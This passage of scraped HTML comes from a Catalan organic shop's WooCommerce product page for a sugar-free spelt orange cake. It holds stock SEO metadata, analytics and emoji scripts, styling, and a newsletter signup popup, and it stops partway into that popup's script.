

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lespigador.com/ca/producto/pastis-taronja/
body_size: 16296
content:

<!DOCTYPE html>
<html lang="ca">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NG95WKH');</script>
<!-- End Google Tag Manager -->

	<title>Pastís de Taronja - lespigador.com</title>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=11" >
    <meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://www.lespigador.com/wp-content/themes/espigador/favicon.png">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.lespigador.com/ca/producto/pastis-taronja/" hreflang="ca" />
<link rel="alternate" href="https://www.lespigador.com/es/producto/pastel-de-naranja/" hreflang="es" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lespigador.com/ca/producto/pastis-taronja/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pastís de Taronja - lespigador.com" />
	<meta property="og:description" content="SENSE SUCRE. Farina d&#8217;espelta 80% integral Pes: 800 gr aprox Racions: 10 Ingredients: Farina d&#8217;espelta [&hellip;]" />
	<meta property="og:url" content="https://www.lespigador.com/ca/producto/pastis-taronja/" />
	<meta property="og:site_name" content="lespigador.com" />
	<meta property="article:modified_time" content="2023-02-13T15:34:06+00:00" />
	<meta property="og:image" content="https://www.lespigador.com/wp-content/uploads/2021/11/Pastis-taronja-1.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="1400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Temps estimat de lectura" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lespigador.com/ca/producto/pastis-taronja/","url":"https://www.lespigador.com/ca/producto/pastis-taronja/","name":"Pastís de Taronja - lespigador.com","isPartOf":{"@id":"https://www.lespigador.com/ca/home/#website"},"primaryImageOfPage":{"@id":"https://www.lespigador.com/ca/producto/pastis-taronja/#primaryimage"},"image":{"@id":"https://www.lespigador.com/ca/producto/pastis-taronja/#primaryimage"},"thumbnailUrl":"https://www.lespigador.com/wp-content/uploads/2021/11/Pastis-taronja-1.jpg","datePublished":"2021-11-12T08:04:43+00:00","dateModified":"2023-02-13T15:34:06+00:00","breadcrumb":{"@id":"https://www.lespigador.com/ca/producto/pastis-taronja/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.lespigador.com/ca/producto/pastis-taronja/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.lespigador.com/ca/producto/pastis-taronja/#primaryimage","url":"https://www.lespigador.com/wp-content/uploads/2021/11/Pastis-taronja-1.jpg","contentUrl":"https://www.lespigador.com/wp-content/uploads/2021/11/Pastis-taronja-1.jpg","width":1400,"height":1400,"caption":"Pastis-taronja"},{"@type":"BreadcrumbList","@id":"https://www.lespigador.com/ca/producto/pastis-taronja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lespigador.com/ca/home/"},{"@type":"ListItem","position":2,"name":"Tenda","item":"https://www.lespigador.com/ca/tenda/"},{"@type":"ListItem","position":3,"name":"Pastís de Taronja"}]},{"@type":"WebSite","@id":"https://www.lespigador.com/ca/home/#website","url":"https://www.lespigador.com/ca/home/","name":"lespigador.com","description":"El teu espai ecológic de salut i benestar a Tarragona","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lespigador.com/ca/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lespigador.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lespigador.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mainCSS-css' href='https://www.lespigador.com/wp-content/themes/espigador/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animateCSS-css' href='https://www.lespigador.com/wp-content/themes/espigador/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts2-css' href='https://fonts.googleapis.com/css2?family=Playfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=7.7.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.lespigador.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lespigador.com/wp-json/wp/v2/product/2498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lespigador.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://www.lespigador.com/?p=2498' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lespigador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lespigador.com%2Fca%2Fproducto%2Fpastis-taronja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lespigador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lespigador.com%2Fca%2Fproducto%2Fpastis-taronja%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			header #header #main-menu > div > ul > li > ul.sub-menu > li {
    padding: 10px 30px 10px 10px;
    border-bottom: 1px solid var(--secundary-color);
    cursor: pointer;
    color: #FFD100;
}
/* Edited by Miguel */
.sub-menu a {
    color: var(--secundary-color);
    font-weight: 500;
}

.sub-menu a:hover {
    font-weight: 600;
}
header #header #main-menu > div > ul > li > ul.sub-menu > li:hover  .menu-item > a {
    color: var(--main-color);
}

#menu-topbar {
	z-index:10;
}
#menu-icon {
	z-index: 10;
}
#menu-cart > a:nth-child(1) > img:hover {
	filter: hue-rotate(277deg);
}

.open {
	z-index: -10;
}

#header , header {
	height: inherit !important;
}

header #header #main-menu {
	max-width: 100%;
}

#main #main-content {
    padding: 0 15px;
    text-align: center;
    margin-top: 100px;
    margin-bottom: 150px;
    max-width: 680px;
    margin-right: auto;
    margin-left: auto;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel .custom-html-widget a {
	padding: 120px 10px !important;
}

#interior div #interior-content form input:not([type="checkbox"]):not([type="submit"]), #interior div #interior-content form textarea {
    /* background: var(--main-color); */
    /* border: 0; */
    /* padding: 10px 15px; */
    /* width: calc(100% - 30px); */
    /* color: var(--secundary-color); */
    border: unset;
    text-align: center;
    color: white;
    background: var(--main-color);
    padding: 15px;
    width: calc(100% - 30px);
    margin-bottom: 10px;
}		</style>
		
</head>
<body data-rsssl=1>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NG95WKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <style>
    .container_popup {
      position: fixed;
      box-sizing: border-box;
      max-width: 600px;
      height: 400px;
      display: none;
      grid-template-columns: 4fr 6fr;
      font-family: sans-serif;
      box-shadow: 2px 5px 10px rgba(0, 0, 0, 0.2);
      background-color: #fff;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      z-index: 9999;
    }

    .container_popup-success {
      position: relative;
      box-sizing: border-box;
      width: 600px;
      height: 400px;
      display: grid;
      background-color: #fff;
      place-content: center;
      font-family: sans-serif;
      box-shadow: 2px 5px 10px rgba(0, 0, 0, 0.2);
    }

    .container_popup-left {
      width: 250px;
      height: 400px;
      background-color: var(--main-color, #689025);
      display: grid;
      place-content: center;
    }

    @media (max-width: 600px) {
      .container_popup-left {
        display: none;
      }

      .container_popup {
        max-width: 400px;
      }
    }

    .container_popup-left img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      animation: hearth-animation 3s infinite;
    }

    @keyframes hearth-animation {
      0% {
        transform: scale(1);
      }

      50% {
        transform: scale(1.2);
      }
    }

    .container_popup-right {
      width: 350px;
      height: 400px;
      display: grid;
      grid-template-rows: 1fr 4fr;
      background-color: #fff;
    }

    .title-container_popup {
      font-size: 1.1rem;
      margin: 0rem 2rem;
      text-align: center;
    }

    .form-container_popup {
      font-weight: 700;
    }

    .form-container_popup input {
      height: 40px;
      border: 1px solid #ccc;
      border-radius: 5px;
      padding: 0 10px;
      margin: 0.5rem 0;
    }

    .input-container_popup {
      width: 100%;
      display: grid;
      justify-content: center;
      align-items: center;
    }

    .input-container_popup input {
      width: 300px;
    }

    .input-container_popup input:focus {
      outline: none !important;
      border: 1px solid #689025;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    }

    .submit-container_popup {
      display: grid;
      justify-content: center;
      align-items: center;
    }

    .btn {
      background-color: var(--main-color, #689025);
      color: white;
      font-weight: 600;
      font-size: 1rem;
      cursor: pointer;
    }

    .disclaimer-container_popup {
      font-size: .6rem;
      text-align: center;
      margin: 1rem 0;
      color: rgb(59, 59, 59);
    }

    .disclaimer-container_popup p {
      padding: 0;
      margin: 0;
    }

    .disclaimer-container_popup a {
      text-decoration: none;
    }

    .close-label {
      background-color: #fff;
      width: 40px;
      height: 40px;
      border-radius: 50%;
      display: grid;
      place-content: center;
      position: absolute;
      top: -10px;
      right: -10px;
      font-weight: 600;
      box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
      cursor: pointer;
    }

    .success {
      width: 100%;
      height: 100%;
      display: grid;
      place-content: center;
      place-items: center;
      text-align: center;
    }
  </style>
  <div class="container_popup">
    <div class="container_popup-left">
      <img src="https://www.lespigador.com/wp-content/themes/espigador/img/logo_destacat.png" />
    </div>
    <div class="container_popup-right">
      <div class="title-container_popup">
        <h4>
          Suscríbete a nuestra newsletter y consigue gratis el PDF ”5 pasos para ser creativa en la cocina”.
        </h4>
      </div>
      <div class="form-container_popup">
        <form id="form_mailchimp" method="post">
          <div class="input-container_popup">
            <label for="name_mc">Nombre</label>
            <input id="name_mc" class="input-email" type="text" name="name" required />
          </div>
          <div class="input-container_popup">
            <label for="email_mc">Email</label>
            <input id="email_mc" class="input-email" type="email" name="email_mc" required />
          </div>
          <br />
          <div class="submit-container_popup">
            <input id="submit_mailchimp" type="submit" value="Suscríbete" class="btn btn-suscribete" />
          </div>
          <div class="disclaimer-container_popup">
            <p>
              Al hacer clic en el botón, aceptas la
              <a href="https://lespigador.com/es/politica-de-privacidad/">política de privacidad
              </a>
              de este web. Y aceptas suscribirte al boletin.
            </p>
          </div>

        </form>
      </div>
    </div>
    <br />
    <div class="close-label">X</div>
  </div>
  <script>
window.addEventListener("load", () => {
  const email_mc = document.querySelector("#email_mc");
  const name_mc = document.querySelector("#name_mc");
